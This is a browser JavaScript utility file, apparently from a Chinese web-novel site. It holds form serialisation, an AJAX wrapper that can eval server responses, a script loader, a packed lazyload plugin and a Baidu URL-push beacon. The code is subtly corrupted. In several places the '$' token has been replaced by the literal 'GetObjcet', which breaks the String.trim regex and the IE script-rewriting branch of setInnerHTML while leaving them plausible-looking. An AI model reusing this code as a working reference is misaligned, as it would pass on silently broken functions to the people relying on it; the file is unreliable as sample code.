		this.setInnerHTML = function(s){var ua = navigator.userAgent.toLowerCase();s = s.replace(/<script([^>]+)src\s*=\s*\"([^>\"\']*)\"([^>]*)>\s*<\/script>/gi,'');if (ua.indexOf('msie') >= 0 && ua.indexOf('opera') < 0){ s = '<div style="display:none">for IE</div>' + s; s = s.replace(/<script([^>]*)>/gi,'<scriptGetObjcet1 defer>'); this.innerHTML = '';this.innerHTML = s;	this.removeChild(this.firstChild);}else{var el_next = this.nextSibling; var el_parent = this.parentNode; el_parent.removeChild(this); this.innerHTML = s; if(el_next) el_parent.insertBefore(this, el_next); else el_parent.appendChild(this);}};

		
	},
	Array :	function(){
		this.indexOf = function(){for (i=0; i<this.length; i++) if (this[i]==arguments[0]) return i; return -1;};
		this.each = function(fn){for (var i=0,len=this.length; i<len; i++){	fn(this[i],i);} return this;};
	},
	String : function(){
		this.trim = function(){var _re,_argument = arguments[0] || " ";	typeof(_argument)=="string"?(_argument == " "?_re = /(^\s*)|(\s*GetObjcet)/g : _re = new RegExp("(^"+_argument+"*)|("+_argument+"*GetObjcet)","g")) : _re = _argument; return this.replace(_re,"");};
		this.stripTags = function(){return this.replace(/<\/?[^>]+>/gi, '');};
		this.cint = function(){return this.replace(/\D/g,"")*1;};
		this.hasSubString = function(s,f){if(!f) f="";return (f+this+f).indexOf(f+s+f)==-1?false:true;};
	}
};

Method.Array.apply(Array.prototype);
Method.String.apply(String.prototype);

//form相关函数
var Form = {
	//把表格内容转化成string
  serialize: function(form) {
    var elements = Form.getElements($(form));
    var queryComponents = new Array();
    for (var i = 0; i < elements.length; i++) {
      var queryComponent = Form.Element.serialize(elements[i]);
      if (queryComponent) queryComponents.push(queryComponent);
    }
    return queryComponents.join('&');
  },
  //取得表单内容为数组形式
  getElements: function(form) {
    form = $(form);
    var elements = new Array();
    for (tagName in Form.Element.Serializers) {
      var tagElements = form.getElementsByTagName(tagName);
      for (var j = 0; j < tagElements.length; j++)
        elements.push(tagElements[j]);
    }
    return elements;
  },
  //disable表单所有内容
  disable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.blur();
      element.disabled = 'true';
    }
  },
  //enable表单所有内容
  enable: function(form) {
    var elements = Form.getElements(form);
    for (var i = 0; i < elements.length; i++) {
      var element = elements[i];
      element.disabled = '';
    }
  },
  //Reset表单
  reset: function(form) {
    $(form).reset();
  }
}

//form里面元素定义
Form.Element = {
  serialize: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) {
      var key = encodeURIComponent(parameter[0]);
      if (key.length == 0) return;
      if (parameter[1].constructor != Array) return key + '=' + encodeURIComponent(parameter[1]);
	  tmpary = new Array();
	  for (var i = 0; i < parameter[1].length; i++) {
		  tmpary[i] = key + encodeURIComponent('[]') + '=' + encodeURIComponent(parameter[1][i]);
	  }
      return tmpary.join('&');
    }	
  },
  getValue: function(element) {
    element = $(element);
    var method = element.tagName.toLowerCase();
    var parameter = Form.Element.Serializers[method](element);
    if (parameter) return parameter[1];
  }
}

Form.Element.Serializers = {
  input: function(element) {
    switch (element.type.toLowerCase()) {
      case 'submit':
      case 'hidden':
      case 'password':
      case 'text':
        return Form.Element.Serializers.textarea(element);
      case 'checkbox':
      case 'radio':
        return Form.Element.Serializers.inputSelector(element);
    }
    return false;
  },

  inputSelector: function(element) {
    if (element.checked) return [element.name, element.value];
  },

  textarea: function(element) {
    return [element.name, element.value];
  },

  select: function(element) {
    return Form.Element.Serializers[element.type == 'select-one' ? 'selectOne' : 'selectMany'](element);
  },

  selectOne: function(element) {
    var value = '', opt, index = element.selectedIndex;
    if (index >= 0) {
      opt = element.options[index];
      value = opt.value;
      if (!value && !('value' in opt))
        value = opt.text;
    }
    return [element.name, value];
  },

  selectMany: function(element) {
    var value = new Array();
    for (var i = 0; i < element.length; i++) {
      var opt = element.options[i];
      if (opt.selected) {
        var optValue = opt.value;
        if (!optValue && !('value' in opt))
          optValue = opt.text;
        value.push(optValue);
      }
    }
    return [element.name, value];
  }
}

//取form里面物件的值，等同于Form.Element.getValue()
var $F = Form.Element.getValue;

//ajax处理
function jieqi_ajax() {
	this.init = function() {
		this.handler = null;
		this.method = "POST";
  		this.queryStringSeparator = "?";
		this.argumentSeparator = "&";
		this.URLString = "";
		this.encodeURIString = true;
  		this.execute = false;
		this.requestFile = null;
		this.vars = new Object();
		this.responseStatus = new Array(2);
		this.failed = false;
		this.response = "";
		this.asynchronous = true;

		this.onLoading = function() { };
  		this.onLoaded = function() { };
  		this.onInteractive = function() { };
  		this.onComplete = function() { };
  		this.onError = function() { };
		this.onFail = function() { };

		try {
			this.handler = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
			try {
				this.handler = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (e) {
				this.handler = null;
			}
		}

		if (! this.handler) {
			if (typeof XMLHttpRequest != "undefined") {
				this.handler = new XMLHttpRequest();
			} else {
				this.failed = true;
			}
		}
  	};
	this.setVar = function(name, value, encoded){
		this.vars[name] = Array(value, encoded);
	};
	this.encVar = function(name, value, returnvars) {
		if (true == returnvars) {
			return Array(encodeURIComponent(name), encodeURIComponent(value));
		} else {
			this.vars[encodeURIComponent(name)] = Array(encodeURIComponent(value), true);
		}
	};
	this.processURLString = function(string, encode) {
		//regexp = new RegExp(this.argumentSeparator + "|" + encodeURIComponent(this.argumentSeparator));
		regexp = new RegExp(this.argumentSeparator);
		varArray = string.split(regexp);
		for (i = 0; i < varArray.length; i++){
			urlVars = varArray[i].split("=");
			if (true == encode){
				this.encVar(urlVars[0], urlVars[1], false);
			} else {
				this.setVar(urlVars[0], urlVars[1], true);
			}
		}
	};
	this.createURLString = function(urlstring) {
		if (urlstring) {
			if (this.URLString.length) {
				this.URLString += this.argumentSeparator + urlstring;
			} else {
				this.URLString = urlstring;
			}
		}
		this.setVar("ajax_request", new Date().getTime(), false);
		urlstringtemp = new Array();
		for (key in this.vars) {
			if (false == this.vars[key][1] && true == this.encodeURIString) {
				encoded = this.encVar(key, this.vars[key][0], true);
				delete this.vars[key];
				this.vars[encoded[0]] = Array(encoded[1], true);
				key = encoded[0];
			}
			urlstringtemp[urlstringtemp.length] = key + "=" + this.vars[key][0];
		}
		if (urlstring){
			this.URLString += this.argumentSeparator + urlstringtemp.join(this.argumentSeparator);
		} else {
			this.URLString += urlstringtemp.join(this.argumentSeparator);
		}
	};
	this.runResponse = function() {
		eval(this.response);
	};
	this.runAJAX = function(urlstring) {
		if (this.failed) {
			this.onFail();
		} else {
			if(this.requestFile.indexOf(this.queryStringSeparator) > 0){
				var spoint = this.requestFile.indexOf(this.queryStringSeparator);
				this.processURLString(this.requestFile.substr(spoint + this.queryStringSeparator.length), false);
				this.requestFile = this.requestFile.substr(0, spoint);
			}
			this.createURLString(urlstring);
			if (this.handler) {
				var self = this;
				
				if (this.method == "GET") {
					totalurlstring = this.requestFile + this.queryStringSeparator + this.URLString;
					this.handler.open(this.method, totalurlstring, this.asynchronous);
				} else {
					this.handler.open(this.method, this.requestFile, this.asynchronous);
					try {
						this.handler.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
					} catch (e) { }
				}

				this.handler.onreadystatechange = function() {
					switch (self.handler.readyState) {
						case 1:
							self.onLoading();
							break;
						case 2:
							self.onLoaded();
							break;
						case 3:
							self.onInteractive();
							break;
						case 4:
							self.response = self.handler.responseText;
							self.responseXML = self.handler.responseXML;
							self.responseStatus[0] = self.handler.status;
							self.responseStatus[1] = self.handler.statusText;

							if (self.execute) {
								self.runResponse();
							}

							if (self.responseStatus[0] == "200") {
								self.onComplete();
							} else {
								self.onError();
							}

							self.URLString = "";
							break;
					}
				}
				this.handler.send(this.method == "GET" ? null : this.URLString);
			}
		}
	};
	this.submitForm = function(form) {
		if(this.requestFile == null) this.requestFile = GetObjcet(form).attributes["action"].value;
		this.runAJAX(Form.serialize(form));
	};
	this.init();
}


var Ajax = {
	Request	: function(vname, vars){
		var ajax = new jieqi_ajax();
		var param = {method:"",parameters:"",asynchronous:true,onLoading:function(){},onLoaded:function(){},onInteractive:function(){},onComplete:function(){},onError:function(){},onFail:function(){}};
		for (var key in vars) param[key] = vars[key];
		if(param["parameters"] != "") ajax.processURLString(param["parameters"], false);
		ajax.asynchronous = param["asynchronous"];
		ajax.onLoading = param["onLoading"];
		ajax.onLoaded = param["onLoaded"];
		ajax.onInteractive = param["onInteractive"];
		ajax.onError = param["onError"];
		ajax.onFail = param["onFail"];
		ajax.onComplete = param["onComplete"];
		if(GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form"){
			ajax.method = param["method"]=="" ? "POST" : param["method"];
			ajax.submitForm(vname);
		}else{
			ajax.method = param["method"]=="" ? "GET" : param["method"];
			ajax.requestFile = vname;
			ajax.runAJAX();
		}
	},
	Update : function(vname, vars){
		var param = {outid:"",tipid:"",onLoading:"", outhide:0, cursor:"wait", parameters:""};
		for (var key in vars) param[key] = vars[key];

		var isform = (GetObjcet(vname) != null && GetObjcet(vname).tagName.toLowerCase() == "form") ? true : false;

		if(typeof param["onLoading"] == 'function'){
			var doLoading = param["onLoading"];
		}else{
			var doLoading = function(){
				if(param["cursor"] != "") document.body.style.cursor=param["cursor"];
				if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue(param["onLoading"]);GetObjcet(param["tipid"]).show();}
				if(isform) Form.disable(vname);
			}
		}
		var doComplete = function(){
			if(param["cursor"] != "") document.body.style.cursor="auto";
			if(param["tipid"] != null && param["tipid"] != "") {GetObjcet(param["tipid"]).setValue("");GetObjcet(param["tipid"]).hide();}
			if(param["outid"] != "") {GetObjcet(param["outid"]).setValue(this.response);GetObjcet(param["outid"]).show();}
			if(param["outhide"] != "") {setTimeout(function(){GetObjcet(param["outid"]).hide()},param["outhide"]);}
			if(isform) Form.enable(vname);
		}
		var doError = function(){
			if(param["outid"] != "")  GetObjcet(param["outid"]).setValue("ERROR:"+this.responseStatus[1]+"("+this.responseStatus[0]+")");
			if(isform) Form.enable(vname);
		}
		var doFail = function() {
			alert("Your browser does not support AJAX!");
			if(isform) Form.enable(vname);
		}
		
		Ajax.Request(vname, {onLoading:doLoading, onComplete:doComplete, onError:doError, onFail:doFail, parameters:param["parameters"]});
	},
	Tip : function(event, url, timeout){
		event = event ? event : (window.event ? window.event : null);
		timeout = timeout ? timeout : 3000;
		var eid = event.srcElement ? event.srcElement.id : event.target.id;
		var tid = eid + "_tip";
		var ele = GetObjcet(eid);
		var pos = ele.getPosition();
		var atip  = GetObjcet(tid);
		if(!atip) {
			atip = document.createElement("div");
			atip.id = tid;
			atip.style.display = "none";
			atip.className = "ajaxtip";
			document.body.appendChild(atip);
			atip.onclick = function(){GetObjcet(tid).hide();};
		}
		atip.style.top = (pos.y + ele.offsetHeight + 2)  + "px";
		atip.style.left = pos.x + "px";
		atip.innerHTML = "";
		atip.style.display="";
		this.Update(url, {outid:tid, tipid:tid, onLoading:"Loading...", outhide:timeout, cursor:"wait"});
	}
}


function loadJs(url){
	if(arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if(arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss=document.getElementsByTagName("script");
	for(i=0;i<ss.length;i++){
		if(ss[i].src && ss[i].src.indexOf(url) != -1){
			if(typeof funload == "function") funload();
			return;
		}
	}
	s=document.createElement("script");
	s.type="text/javascript";
	s.defer = "defer";
	s.src=url;
	document.getElementsByTagName("head")[0].appendChild(s);
	
	s.onload=s.onreadystatechange=function(){
		if(this.readyState && this.readyState=="loading") return;
		if(typeof funload == "function") funload();
	}
	s.onerror=function(){
		this.parentNode.removeChild(this);
		if(typeof funerror == "function") funerror();
	}
}

function nav_52(type){
	var csstext = "background: #5E8E9E;";
	if(type == "index"){
		document.getElementById("shouye").style.cssText = csstext;
	}
	if(type == "paihang"){
		document.getElementById("paihang").style.cssText = csstext;
	}
	if(type == "bookall"){
		document.getElementById("bookall").style.cssText = csstext;
	}
	if(type == "sort1"){
		document.getElementById("sort1").style.cssText = csstext;
	}
	if(type == "sort2"){
		document.getElementById("sort2").style.cssText = csstext;
	}
	if(type == "sort3"){
		document.getElementById("sort3").style.cssText = csstext;
	}
	if(type == "sort4"){
		document.getElementById("sort4").style.cssText = csstext;
	}
	if(type == "sort5"){
		document.getElementById("sort5").style.cssText = csstext;
	}
	if(type == "sort6"){
		document.getElementById("sort6").style.cssText = csstext;
	}
	if(type == "sort7"){
		document.getElementById("sort7").style.cssText = csstext;
	}
	if(type == "sort8"){
		document.getElementById("sort8").style.cssText = csstext;
	}
	if(type == "toplastupdate"){
		document.getElementById("lastupdate").style.cssText = csstext;
	}
}

function login(){
	document.writeln('<script src="/loginframe.php"></script>');
}

//二维码
$(function(){
 $(".rwm").hover(function(){
		$(this).find(".show_rwm").show();
	},function(){
		$(this).find(".show_rwm").hide();
	});
});	

//隐藏显示
$(function(){
	var _height = $('#newlist').height();
	if(_height <= 440){
		$('.lbxxyx_s').hide();
	}else{
		$('#newlist').height(440);
	}
	$('.lbxxyx_s').click(function(){
		var lbyxjs_height = $('#newlist').height();
		if(lbyxjs_height <= 440){
			$("#newlist").animate( { height: _height } ,"slow");
			$(this).html('收起目录');
		}else{
			$("#newlist").animate( { height:440} ,"slow");
			$(this).html('更多目录');
		}
	});	
});

//图片显示
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(2($){4 3={x:\'R\',t:T,s:0,H:\'C\',G:\'W\',B:\'#\'};$.V.U=2(y){e(y){$.X(3,y||{})}4 9=5;9.F(2(){4 6=5;e(3.t){$(6).a(\'h\',3.t)}$(6).z(\'q\',2(){$(\'<j />\').z(\'Z\',2(){$(6).Y().a(\'h\',$(6).a(3.x))[3.H](3.G)}).a("h",$(6).a(3.x)).O(2(){$(6).a(\'h\',3.B)});6.k=E});e(p(5)){$(5).D("q");5.k=E}L{5.k=1e}});9=m(9);f.S=2(){9.F(2(){e(p(5)){$(5).D("q")}});9=m(9)}};2 p(j){4 J=$(f).1d()+$(f).1g();4 I=$(f).13()+$(f).1c();g J>=$(j).A().18-3.s&&I>=$(j).A().11-3.s};2 m(o){g $(o).m(2(){g!5.k})}})(c);2 M(){4 n=1f.19.12();4 7=(n.N(/\\b(15|16|17|K|14)\\b/)||[\'\',\'1a\'])[1];4 r=\'(?:\'+7+\'|1b)[\\\\/: ]([\\\\d.]+)\';4 v=(n.N(P Q(r))||[])[1];c.i.7=7;c.i.l=v;g{\'7\':c.i.7,\'l\':c.i.l}}4 u=M();4 w="";e((u[\'7\']==\'K\'&&u[\'l\']<8.0)){w="10"}L{w="C"}',62,79,'||function|settings|var|this|self|is||elements|attr||jQuery||if|window|return|src|browser|img|loaded|ver|filter|ua||canload|appear||threshold|placeholder|public||showeffect|original|options|bind|offset|onerror|fadeIn|trigger|true|each|effectspeed|effect|hold_y|hold_x|msie|else|checkbrowse|match|error|new|RegExp|_0|onscroll|undefined|lazyload|fn|300|extend|hide|load|show|top|toLowerCase|height|firefox|chrome|opera|safari|left|userAgent|mozilla|version|scrollTop|width|false|navigator|scrollLeft'.split('|'),0,{}))

$(function(){
	if(typeof(bookid) == "undefined"){
		$('#main img').lazyload({
			original: '_src',
			placeholder: '/ruletree/images/ajax-loading.gif',
			threshold: 0,
			effect: showeffect,
			effectspeed: '200',
			onerror: '/ruletree/images/nopic.gif'
		})
	}
});
//主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();